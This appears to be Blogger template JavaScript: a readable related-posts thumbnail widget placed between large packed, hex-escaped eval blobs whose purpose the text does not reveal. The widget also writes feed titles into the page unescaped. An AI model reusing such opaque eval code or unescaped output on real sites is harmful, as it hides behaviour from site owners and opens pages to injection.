\O\\e\\c\\H\\b\\e\\c\\H\\J\\e\\c\\H\\16\\e\\c\\G\\N\\e\\c\\G\\F\\e\\c\\H\\N\\e\\c\\L\\16\\e\\c\\L\\13\\e\\c\\H\\w\\e\\c\\L\\E\\e\\c\\L\\O\\e\\c\\H\\M\\e\\c\\M\\G\\e\\c\\M\\X\\e\\c\\H\\H\\e\\c\\B\\J\\e\\c\\B\\E\\e\\c\\H\\13\\e\\c\\M\\B\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\G\\e\\c\\M\\16\\e\\c\\L\\F\\e\\c\\M\\M\\e\\1p\\X\\c\\13\\H\\d\\M\\e\\c\\M\\E\\e\\c\\G\\X\\e\\c\\M\\J\\e\\c\\L\\J\\e\\c\\w\\b\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\B\\e\\c\\M\\13\\e\\c\\w\\L\\e\\c\\B\\w\\e\\c\\H\\D\\e\\c\\M\\H\\e\\c\\H\\E\\e\\c\\w\\D\\e\\c\\w\\B\\e\\c\\w\\G\\e\\c\\w\\J\\e\\c\\w\\H\\e\\c\\w\\13\\e\\c\\w\\16\\e\\c\\G\\B\\e\\c\\M\\b\\e\\c\\w\\w\\e\\c\\w\\N\\e\\c\\M\\D\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\w\\e\\c\\G\\H\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\b\\e\\c\\G\\w\\e\\c\\G\\L\\e\\j\\A\\n\\i\\v\\k\\t\\n\\e\\c\\G\\M\\e\\s\\g\\v\\A\\s\\n\\e\\c\\B\\F\\e\\c\\w\\F\\e\\c\\B\\G\\e\\c\\w\\O\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\L\\e\\c\\w\\M\\e\\c\\G\\G\\e\\c\\w\\E\\e\\c\\L\\D\\e\\c\\G\\O\\e\\c\\G\\16\\e\\c\\G\\13\\e\\1p\\X\\c\\B\\w\\w\\h\\c\\H\\e\\c\\B\\13\\e\\c\\B\\L\\e\\c\\B\\X\\e\\c\\B\\B\\e\\c\\B\\M\\e\\c\\B\\16\\e\\c\\B\\D\\e\\c\\B\\b\\e\\c\\G\\D\\e\\c\\B\\H\\e\\18\\v\\s\\k\\n\\l\\e\\k\\j\\e\\z\\m\\k\\p\\g\\e\\L\\16\\e\\v\\t\\18\\v\\s\\k\\n\\l\\e\\G\\H\\e\\C\\d\\s\\e\\g\\C\\d\\p\\e\\u\\d\\s\\y\\g\\Y\\n\\v\\e\\G\\B\\e\\n\\g\\z\\e\\1a\\g\\l\\N\\c\\u\\e\\c\\L\\B\\e\\H\\L\\e\\b\\b\\G","","\\j\\s\\t\\r\\F\\m\\d\\s\\F\\t\\h\\g","\\s\\g\\u\\p\\d\\i\\g","\\a\\z\\1s","\\a\\f","\\l"];1T(1u(1v,1x,10,1q,1f,1z){1f=1u(10){1t(10<1x?15[4]:1f(1G(10/1x)))+((10=10%1x)>1H?1B[15[5]](10+1J):10.1K(1L))};1E(!15[4][15[6]](/^/,1B)){1D(10--){1z[1f(10)]=1q[10]||1f(10)};1q=[1u(1f){1t 1z[1f]}];1f=1u(){1t 15[7]};10=1};1D(10--){1E(1q[10]){1v=1v[15[6]](1Q 1R(15[8]+1f(10)+15[8],15[9]),1q[10])}};1t 1v}(15[0],1U,1V,15[3][15[2]](15[1]),0,{}))',62,120,'||||||||||x5C|x31|x78|x61|x7C|x62|x65|x64|x63|x66|x69|x67|x68|x6E|x6A|x6C|x6B|x6D|x72|x6F|x70|x74|x34|x71|x73|x77|x75|x35|x76|x41|x42|x43|x33|x36|x79|x44|x7A|x32|x37|x45|x46|x5B|x29|x28|x5D|x48|x47|x2C|x22|x30|x49|x4A|_0x24afx3|x4B|x4C|x38|x4D|_0xb655|x39|x50|x53|x4F|x52|x4E|x51|x7D|x7B|_0x24afx5|x54|x55|x58|x56|x57|x3D|x59|x3B|x5A|x5F|_0x24afx4|x20|x2B|return|function|_0x24afx1|x2D|_0x24afx2|x2F|_0x24afx6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|119'.split('|'),0,{}))


function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try 
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}


catch (error){

s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_QY0zd-8BYPt5sb2jA56pnYQ-fmLSgBEGVToMjtq6YMZKBuPlv5Uq8tEvOGs2xAk9rOOG8prukL_zwUNQpEpIKCdwhoK2LXvRQ2-hFTzXj2lsJBBXOzVxcNbD-dcjswZpbQ-4b0Crv1mD/s1600/no-image-found.jpg";}

}

if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;


}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i])) 
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;


}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}
function printRelatedLabels_thumbs(current) {
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}


var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;

while (i < relatedTitles.length && i < 20 && i<maxresults) {
tmb = thumburl[r].replace('s72-c/','s300-c/');

document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++;


if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}

}

relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);

}
function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++) {
        if (s[i].indexOf(">") != -1) {
            s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length)
        }
    }
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
}
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1I 1b=["\\b\\14\\1q\\17\\1n\\U\\10\\a\\g\\a\\C\\a\\t\\a\\g\\a\\x\\a\\w\\a\\1h\\a\\p\\a\\18\\a\\b\\Y\\a\\k\\a\\w\\a\\g\\a\\b\\k\\a\\p\\a\\b\\R\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\w\\a\\w\\a\\w\\a\\b\\D\\a\\i\\a\\s\\a\\v\\a\\g\\a\\p\\a\\b\\1e\\a\\g\\a\\q\\a\\i\\a\\g\\a\\b\\o\\a\\w\\a\\p\\a\\p\\a\\b\\j\\a\\11\\a\\u\\a\\b\\1a\\a\\k\\a\\g\\a\\b\\g\\a\\t\\a\\g\\a\\b\\P\\a\\w\\a\\p\\a\\u\\a\\C\\a\\w\\a\\g\\a\\b\\s\\a\\d\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\18\\a\\b\\w\\a\\k\\a\\g\\a\\b\\s\\a\\15\\a\\b\\r\\a\\18\\a\\b\\w\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\x\\a\\k\\a\\11\\a\\u\\a\\x\\a\\d\\a\\b\\w\\a\\u\\a\\x\\a\\v\\a\\v\\a\\p\\a\\18\\a\\z\\a\\t\\a\\y\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\t\\a\\k\\a\\y\\a\\i\\a\\b\\i\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\m\\a\\u\\a\\z\\a\\t\\a\\b\\M\\a\\u\\a\\z\\a\\t\\a\\b\\P\\a\\k\\a\\o\\a\\o\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\f\\a\\k\\a\\11\\a\\u\\a\\f\\a\\d\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\i\\a\\s\\a\\u\\a\\f\\a\\v\\a\\v\\a\\p\\a\\18\\a\\b\\P\\a\\k\\a\\o\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\B\\a\\g\\a\\12\\a\\B\\a\\g\\a\\Z\\a\\B\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\b\\R\\a\\g\\a\\1f\\a\\14\\a\\g\\a\\b\\O\\a\\k\\a\\b\\b\\a\\h\\a\\G\\a\\o\\a\\v\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\1l\\a\\Q\\a\\f\\a\\S\\a\\i\\a\\b\\N\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\o\\a\\15\\a\\C\\a\\w\\a\\x\\a\\k\\a\\k\\a\\1h\\a\\i\\a\\l\\a\\i\\a\\y\\a\\i\\a\\s\\a\\p\\a\\b\\H\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\J\\a\\o\\a\\p\\a\\18\\a\\b\\M\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\1d\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\12\\a\\w\\a\\z\\a\\t\\a\\19\\a\\k\\a\\11\\a\\u\\a\\19\\a\\d\\a\\y\\a\\i\\a\\E\\a\\i\\a\\s\\a\\u\\a\\19\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\I\\a\\k\\a\\k\\a\\o\\a\\J\\a\\b\\m\\a\\o\\a\\1m\\a\\1m\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\J\\a\\b\\t\\a\\k\\a\\k\\a\\o\\a\\J\\a\\K\\a\\B\\a\\g\\a\\b\\Y\\a\\o\\a\\p\\a\\18\\a\\g\\a\\b\\m\\a\\k\\a\\y\\a\\i\\a\\E\\a\\Q\\a\\19\\a\\S\\a\\i\\a\\b\\i\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\t\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\C\\a\\w\\a\\h\\a\\b\\J\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\J\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\C\\a\\w\\a\\h\\a\\b\\B\\a\\h\\a\\b\\G\\a\\t\\a\\y\\a\\p\\a\\18\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\y\\a\\i\\a\\b\\B\\a\\i\\a\\b\\F\\a\\j\\a\\15\\a\\b\\r\\a\\t\\a\\z\\a\\t\\a\\b\\O\\a\\k\\a\\h\\a\\h\\a\\u\\a\\b\\g\\a\\k\\a\\y\\a\\i\\a\\g\\a\\b\\M\\a\\i\\a\\b\\F\\a\\j\\a\\u\\a\\C\\a\\w\\a\\b\\Y\\a\\G\\a\\b\\D\\a\\i\\a\\s\\a\\14\\a\\g\\a\\p\\a\\b\\Y\\a\\k\\a\\11\\a\\u\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\b\\D\\a\\Q\\a\\b\\Y\\a\\S\\a\\u\\a\\r\\a\\k\\a\\b\\O\\a\\u\\a\\q\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\d\\a\\b\\1a\\a\\h\\a\\p\\a\\u\\a\\R\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\g\\a\\b\\f\\a\\k\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\q\\a\\p\\a\\u\\a\\N\\a\\k\\a\\r\\a\\i\\a\\b\\x\\a\\w\\a\\h\\a\\b\\d\\a\\h\\a\\h\\a\\I\\a\\R\\a\\v\\a\\b\\L\\a\\p\\a\\u\\a\\K\\a\\k\\a\\r\\a\\i\\a\\J\\a\\b\\b\\a\\w\\a\\R\\a\\v\\a\\b\\L\\a\\I\\a\\N\\a\\14\\a\\R\\a\\14\\a\\b\\L\\a\\p\\a\\u\\a\\C\\a\\w\\a\\w\\a\\q\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\R\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\N\\a\\b\\n\\a\\k\\a\\14\\a\\g\\a\\p\\a\\1m\\a\\1m\\a\\w\\a\\K\\a\\b\\n\\a\\k\\a\\h\\a\\h\\a\\p\\a\\p\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\k\\a\\K\\a\\u\\a\\z\\a\\t\\a\\b\\k\\a\\k\\a\\Q\\a\\g\\a\\I\\a\\J\\a\\I\\a\\b\\m\\a\\I\\a\\b\\c\\a\\I\\a\\b\\L\\a\\I\\a\\b\\b\\a\\I\\a\\b\\t\\a\\I\\a\\b\\s\\a\\I\\a\\b\\u\\a\\I\\a\\g\\a\\11\\a\\I\\a\\g\\a\\g\\a\\I\\a\\g\\a\\J\\a\\S\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\b\\a\\k\\a\\Q\\a\\h\\a\\g\\a\\19\\a\\h\\a\\I\\a\\h\\a\\g\\a\\n\\a\\h\\a\\I\\a\\h\\a\\g\\a\\A\\a\\h\\a\\I\\a\\h\\a\\g\\a\\s\\a\\h\\a\\I\\a\\h\\a\\g\\a\\m\\a\\h\\a\\I\\a\\h\\a\\g\\a\\F\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1h\\a\\h\\a\\I\\a\\h\\a\\g\\a\\l\\a\\h\\a\\I\\a\\h\\a\\g\\a\\r\\a\\h\\a\\I\\a\\h\\a\\g\\a\\j\\a\\h\\a\\I\\a\\h\\a\\g\\a\\E\\a\\h\\a\\I\\a\\h\\a\\g\\a\\1d\\a\\h\\a\\S\\a\\u\\a\\z\\a\\t\\a\\b\\o\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\J\\a\\S\\a\\i\\a\\g\\a\\1e\\a\\w\\a\\11\\a\\I\\a\\J\\a\\p\\a\\u\\a\\z\\a\\t\\a\\A\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\g\\a\\S\\a\\u\\a\\z\\a\\t\\a\\Z\\a\\k\\a\\b\\g\\a\\i\\a\\b\\1c\\a\\w\\a\\h\\a\\14\\a\\h\\a\\p\\a\\Q\\a\\11\\a\\S\\a\\u\\a\\12\\a\\w\\a\\z\\a\\t\\a\\1e\\a\\k\\a\\11\\a\\u\\a\\1e\\a\\d\\a\\b\\k\\a\\i\\a\\s\\a\\u\\a\\1e\\a\\v\\a\\v\\a\\p\\a\\18\\a\\C\\a\\w\\a\\g\\a\\b\\H\\a\\w\\a\\A\\a\\p\\a\\k\\a\\k\\a\\b\\k\\a\\Q\\a\\1e\\a\\S\\a\\p\\a\\18\\a\\A\\a\\k\\a\\g\\a\\b\\b\\a\\Q\\a\\1e\\a\\S\\a\\u\\a\\b\\H\\a\\15\\a\\15\\a\\z\\a\\t\\a\\b\\E\\a\\k\\a\\b\\1a\\a\\Q\\a\\x\\a\\S\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\1c\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\z\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\i\\a\\b\\A\\a\\w\\a\\o\\a\\g\\a\\b\\q\\a\\B\\a\\o\\a\\I\\a\\o\\a\\b\\q\\a\\B\\a\\o\\a\\p\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\D\\a\\k\\a\\b\\o\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\t\\a\\o\\a\\v\\a\\Z\\a\\u\\a\\z\\a\\t\\a\\g\\a\\b\\c\\a\\k\\a\\o\\a\\d\\a\\g\\a\\b\\L\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\1l\\a\\b\\j\\a\\t\\a\\g\\a\\b\\r\\a\\u\\a\\h\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\x\\a\\14\\a\\g\\a\\b\\A\\a\\h\\a\\G\\a\\d\\a\\q\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\i\\a\\h\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\h\\a\\h\\a\\t\\a\\b\\h\\a\\k\\a\\h\\a\\g\\a\\b\\B\\a\\14\\a\\g\\a\\b\\G\\a\\b\\j\\a\\g\\a\\b\\J\\a\\w\\a\\o\\a\\v\\a\\b\\E\\a\\v\\a\\o\\a\\p\\a\\u\\a\\h\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\I\\a\\14\\a\\g\\a\\b\\E\\a\\t\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\N\\a\\14\\a\\J\\a\\11\\a\\h\\a\\G\\a\\d\\a\\F\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\g\\a\\14\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\g\\a\\b\\u\\a\\h\\a\\G\\a\\o\\a\\v\\a\\b\\P\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\n\\a\\t\\a\\m\\a\\k\\a\\h\\a\\J\\a\\b\\c\\a\\14\\a\\J\\a\\b\\L\\a\\h\\a\\G\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\A\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\b\\o\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\I\\a\\t\\a\\d\\a\\n\\a\\G\\a\\o\\a\\v\\a\\Z\\a\\v\\a\\o\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\B\\a\\n\\a\\G\\a\\d\\a\\g\\a\\R\\a\\G\\a\\d\\a\\q\\a\\t\\a\\1d\\a\\k\\a\\h\\a\\o\\a\\v\\a\\b\\M\\a\\v\\a\\o\\a\\h\\a\\G\\a\\o\\a\\v\\a\\g\\a\\b\\t\\a\\v\\a\\o\\a\\d\\a\\B\\a\\q\\a\\G\\a\\d\\a\\B\\a\\g\\a\\R\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\F\\a\\G\\a\\d\\a\\B\\a\\g\\a\\b\\L\\a\\G\\a\\o\\a\\u\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\g\\a\\b\\c\\a\\p\\a\\u\\a\\b\\Y\\a\\v\\a\\v\\a\\15\\a\\1f\\a\\i\\a\\b\\z\\a\\w\\a\\o\\a\\o\\a\\p\\a\\15\\a\\g\\a\\N\\a\\i\\a\\J\\a\\b\\s\\a\\k\\a\\g\\a\\C\\a\\w\\a\\p\\a\\18\\a\\z\\a\\t\\a\\f\\a\\k\\a\\1f\\a\\i\\a\\J\\a\\b\\u\\a\\w\\a\\h\\a\\J\\a\\q\\a\\h\\a\\p\\a\\u\\a\\C\\a\\w\\a\\f\\a\\k\\a\\k\\a\\J\\a\\R\\a\\p\\a\\18\\a\\g\\a\\N\\a\\i\\a\\J\\a\\N\\a\\i\\a\\1d\\a\\k\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\15\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\1d\\a\\h\\a\\I\\a\\h\\a\\g\\a\\K\\a\\b\\j\\a\\B\\a\\B\\a\\g\\a\\f\\a\\i\\a\\g\\a\\z\\a\\i\\a\\g\\a\\y\\a\\B\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\J\\a\\f\\a\\h\\a\\I\\a\\h\\a\\J\\a\\z\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\b\\f\\a\\w\\a\\h\\a\\b\\i\\a\\h\\a\\I\\a\\h\\a\\J\\a\\y\\a\\t\\a\\J\\a\\C\\a\\t\\a\\J\\a\\x\\a\\h\\a\\p\\a\\u\\a\\f\\a\\i\\a\\J\\a\\b\\Y\\a\\k\\a\\h\\a\\g\\a\\b\\1a\\a\\h\\a\\15\\10\\X\\10\\a\\c\\10\\X\\10\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\10\\X\\10\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\c\\a\\1d\\a\\q\\a\\l\\a\\c\\a\\f\\a\\s\\a\\j\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\z\\a\\c\\a\\c\\a\\c\\a\\c\\a\\r\\a\\F\\a\\q\\a\\s\\a\\c\\a\\c\\a\\n\\a\\f\\a\\s\\a\\y\\a\\j\\a\\C\\a\\c\\a\\N\\a\\n\\a\\q\\a\\r\\a\\r\\a\\c\\a\\K\\a\\x\\a\\1d\\a\\c\\a\\b\\Y\\a\\r\\a\\m\\a\\s\\a\\c\\a\\z\\a\\f\\a\\f\\a\\K\\a\\c\\a\\c\\a\\c\\a\\n\\a\\x\\a\\s\\a\\19\\a\\c\\a\\C\\a\\l\\a\\f\\a\\z\\a\\c\\a\\z\\a\\m\\a\\l\\a\\c\\a\\E\\a\\J\\a\\c\\a\\c\\a\\x\\a\\A\\a\\y\\a\\c\\a\\K\\a\\m\\a\\N\\a\\E\\a\\A\\a\\f\\a\\s\\a\\j\\a\\c\\a\\R\\a\\l\\a\\f\\a\\q\\a\\19\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\K\\a\\q\\a\\j\\a\\f\\a\\c\\a\\r\\a\\F\\a\\n\\a\\x\\a\\j\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\E\\a\\l\\a\\n\\a\\c\\a\\12\\a\\l\\a\\x\\a\\j\\a\\f\\a\\c\\a\\r\\a\\g\\a\\b\\b\\a\\11\\a\\11\\a\\c\\a\\x\\a\\A\\a\\y\\a\\l\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\c\\a\\A\\a\\q\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\j\\a\\c\\a\\K\\a\\q\\a\\Z\\a\\c\\a\\N\\a\\q\\a\\j\\a\\f\\a\\y\\a\\m\\a\\l\\a\\Z\\a\\c\\a\\f\\a\\n\\a\\r\\a\\f\\a\\c\\a\\r\\a\\f\\a\\j\\a\\1f\\a\\j\\a\\j\\a\\l\\a\\x\\a\\R\\a\\E\\a\\j\\a\\f\\a\\c\\a\\x\\a\\s\\a\\K\\a\\f\\a\\1e\\a\\b\\f\\a\\z\\a\\c\\a\\l\\a\\f\\a\\F\\a\\n\\a\\q\\a\\N\\a\\f\\a\\c\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\c\\a\\r\\a\\j\\a\\Z\\a\\n\\a\\f\\a\\c\\a\\r\\a\\E\\a\\A\\a\\A\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\x\\a\\s\\a\\c\\a\\N\\a\\m\\a\\s\\a\\j\\a\\f\\a\\s\\a\\j\\a\\c\\a\\l\\a\\f\\a\\n\\a\\c\\a\\j\\a\\A\\a\\R\\a\\c\\a\\j\\a\\f\\a\\l\\a\\A\\a\\c\\a\\c\\a\\c\\a\\c\\a\\F\\a\\N\\a\\A\\a\\c\\a\\j\\a\\l\\a\\j\\a\\K\\a\\c\\a\\n\\a\\x\\a\\c\\a\\A\\a\\m\\a\\s\\a\\j\\a\\C\\a\\J\\a\\c\\a\\F\\a\\m\\a\\r\\a\\j\\a\\j\\a\\x\\a\\j\\a\\n\\a\\f\\a\\c\\a\\s\\a\\E\\a\\A\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\N\\a\\q\\a\\j\\a\\c\\a\\1l\\a\\q\\a\\j\\a\\C\\a\\c\\a\\C\\a\\J\\a\\c\\a\\12\\a\\x\\a\\s\\a\\K\\a\\m\\a\\12\\a\\c\\a\\C\\a\\j\\a\\j\\a\\F\\a\\c\\a\\12\\a\\12\\a\\12\\a\\c\\a\\j\\a\\C\\a\\f\\a\\A\\a\\f\\a\\1e\\a\\F\\a\\m\\a\\r\\a\\f\\a\\c\\a\\N\\a\\m\\a\\A\\a\\c\\a\\z\\a\\E\\a\\s\\a\\N\\a\\j\\a\\x\\a\\m\\a\\s\\a\\c\\a\\r\\a\\C\\a\\m\\a\\12\\a\\l\\a\\f\\a\\N\\a\\f\\a\\s\\a\\j\\a\\F\\a\\m\\a\\r\\a\\j\\a\\r\\a\\g\\a\\c\\a\\C\\a\\j\\a\\A\\a\\n\\a\\c\\a\\b\\P\\a\\q\\a\\s\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\b\\M\\a\\f\\a\\R\\a\\l\\a\\E\\a\\q\\a\\l\\a\\Z\\a\\c\\a\\1l\\a\\q\\a\\l\\a\\N\\a\\C\\a\\c\\a\\1f\\a\\F\\a\\l\\a\\x\\a\\n\\a\\c\\a\\1l\\a\\q\\a\\Z\\a\\c\\a\\b\\P\\a\\E\\a\\s\\a\\f\\a\\c\\a\\b\\P\\a\\E\\a\\n\\a\\Z\\a\\c\\a\\1f\\a\\E\\a\\y\\a\\E\\a\\r\\a\\j\\a\\c\\a\\b\\k\\a\\f\\a\\F\\a\\j\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\f\\a\\N\\a\\j\\a\\m\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\r\\a\\m\\a\\1d\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c\\a\\b\\g\\a\\f\\a\\N\\a\\f\\a\\A\\a\\R\\a\\f\\a\\l\\a\\c